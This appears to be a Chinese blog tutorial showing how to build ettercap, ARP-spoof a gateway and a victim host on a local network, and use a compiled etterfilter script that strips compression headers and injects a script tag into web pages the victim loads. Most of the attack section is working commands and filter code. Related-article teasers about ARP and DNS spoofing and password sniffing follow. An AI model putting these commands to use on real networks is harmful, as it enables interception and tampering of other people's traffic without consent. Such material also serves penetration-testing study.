使用ettercap构建arp欺骗构建

0.准备:

安装:ettercap

apt-get install cmake libncurses5-dev libssl-dev libpcap-dev libnet1-dev

git clone https://github.com/Ettercap/ettercap.git

cd ettercap

mkdir build

cd build

cmake -DENABLE_LUA=on -DCMAKE_INSTALL_PREFIX=/opt/ettercap \

-DCMAKE_BUILD_TYPE=Debug -DENABLE_GTK=off ..

make

make install

或者使用kali2.0系统原装的ettercap。

ettercap可以直接对受害者进行arp欺骗:

运行:

ettercap -T -q -M arp:remote \/192.168.0.1(网关)// /192.168.0.201//(受害者)



显示:

可以看到网关和靶机的ip和MAC地址都已经被获取,说明这两个arp缓存都已经被填充,我们已经成功的进行了arp欺骗。

1.编写攻击脚本,修改用户从服务器得到的网页:

这个攻击脚本是安装etterfilter脚本的格式写的,也可以使用Lua脚本来实现,Lua脚本也可以实现更多的功能。

if (ip.proto == TCP && tcp.dst == 80){

if (search(DATA.data,"Accept-Encoding")){

pcre_regex(DATA.data, "(Accpet-Encoding:).*([\r\n])","$1 identity$2");

msg("=");

}

}

if (ip.proto == TCP && tcp.src == 80){

if (pcre_regex(DATA.data,"<\/head>")){

pcre_regex(DATA.data,"(<\/head>)","<script>alert('Injected')</script>$1");

msg("+");

}

}

2.使用etterfilter编译脚本:

etterfilter -o script_inject.ef script_inject.filter

3.使用ettercap 进行arp欺骗攻击,并将攻击脚本注入到用户访问页面中。

ettercap -T -q -M arp:remote -F script_inject.ef \/192.168.0.1// /192.168.0.201//



成功执行后显示:

4.成功弹框:

使用ettercap构建arp欺骗构建的更多相关文章

- 记录利用ettercap进行简单的arp欺骗和mitm攻击过程

方法均来自网络,本人只是记录一下自己操作的过程,大神请无视之- 攻击主机平台:kali-linux 被攻击主机:安卓手机192.168.1.107 (在同一局域网内) 1.利用et ...

- Ettercap之ARP+DNS欺骗

1.网络攻击拓扑环境 网关:192.168.133.2 攻击者:192.168.133.128 受害者:192.168.133.137 2.原理讲解 ARP欺骗 简介:ARP(Address Reso ...

- Kali Linux Web 渗透测试视频教程—第十四课-arp欺骗、嗅探、dns欺骗、session劫持

Kali Linux Web 渗透测试视频教程—第十四课-arp欺骗.嗅探.dns欺骗.session劫持 文/玄魂 目录 Kali Linux Web 渗透测试—第十四课-arp欺骗.嗅探.dns欺 ...

- 中间人攻击之arp欺骗 科普ARP欺骗

中间人攻击之arp欺骗 科普ARP欺骗 A <-> B A中有个ARP Table,每次发包都会在此Table中查找,若找不到,发APR Request包询问.此时若hacker冒充B的M ...

- kali Linux 渗透测试 | ARP 欺骗

目录 ARP 欺骗及其原理 ARP 欺骗实施步骤 必备工具安装 nmap 工具 dsniff 工具 driftnet 工具 ettercap 工具 ARP 欺骗测试 ARP 断网攻击 ARP 欺骗(不 ...

- ARP欺骗之ettercap图形化界面

ARP欺骗原理: 在每台主机中都有ARP缓存表,缓存表中记录了IP地址与MAC地址的对应关系,而局域网数据传输依靠的是MAC地址(网络设备之间互相通信是用MAC地址而不是IP地址) 一.ARP欺骗 工 ...

- kali Linux 渗透测试 | ettercap图形界面(ARP 欺骗 + DNS欺骗)

上次我们使用 arpspoof 工具在命令行中完成了 arp 欺骗实验,今天我们用另一种工具 ettercap 工具来实现.ettercap支持图形化操作,对新手非常友好,并且操作非常简单, ette ...

- 使用ARP欺骗, 截取局域网中任意一台机器的网页请求,破解用户名密码等信息

ARP欺骗的作用 当你在网吧玩,发现有人玩LOL大吵大闹, 用ARP欺骗把他踢下线吧 当你在咖啡厅看上某一个看书的妹纸,又不好意思开口要微信号, 用arp欺骗,不知不觉获取到她的微信号和聊天记录,吓一 ...

- Python黑帽编程 3.1 ARP欺骗

Python灰帽编程 3.1 ARP欺骗 ARP欺骗是一种在局域网中常用的攻击手段,目的是让局域网中指定的(或全部)的目标机器的数据包都通过攻击者主机进行转发,是实现中间人攻击的常用手段,从而实现数据 ...

随机推荐

- Spark SQL原理和实现--王家林老师

- python 脚本转成exe可执行程序

本文所使用的工具是cx_Freeze,相对py2exe和PyInstaller来说,cx_Freeze的兼容性更好,支持最新的Python 3.X,支持PyQT,并且可以跨平台支持Windows和Li ...

- Wannafly交流赛1 _A_有理数 【水】

Wannafly交流赛1 A有理数 [水] 链接:https://www.nowcoder.com/acm/contest/69/A 来源:牛客网 题目描述 有一个问题如下: 给你一个有理数v,请找到 ...

- Microservice 概念

一天我司招财猫姐(HR 大人)问我,你给我解释一下 Microservice 是什么吧.故成此文.一切都是从一个创业公司开始的. 故事 最近的创业潮非常火爆,我禁不住诱惑也掺和了进去,创建了一家公司. ...

- SQL中的几个判断是否存在

库是否存在if exists(select * from master..sysdatabases wherename=N'库名')print 'exists'elseprint 'not exist ...

- GIT使用—一些概念

(1)Git版本库(repository) 一个简单的数据库,包括所有用来维护与管理项目的修订版本和历史的信息. Git维护两个主要的数据结构: 对象库(object store)-在复制操作时能进行 ...

- html 5中的新特性之强化表单元素及属性

之前我们判断用户提交的是否是Email 的时候,往往使用js 进行判断,但在html5中可以有新的方式进行判断而且更简单 <!DOCTYPE html> <html lang=&qu ...

- jdbc封装代码

jdbc封装代码 package jdbcUtil; import java.sql.Connection; import java.sql.DriverManager; import java.sq ...

- 《Python学习手册》(三)

string 字符串,和列表.元组,都适用序列操作. 关于python转义字符 迭代 for x in S: print(x) [c * 2 for c in S] Comparasion: > ...

- 华为S5700系列交换机配置通过Telnet登录设备

声明:不管什么服务,都需要交换机开启服务,创建对应权限的用户,在通道下允许协议通过,缺一不可,以telnet为例. 组网图形 图1 配置通过Telnet登录设备组网图 组网需求 如图一所示,PC与设备 ...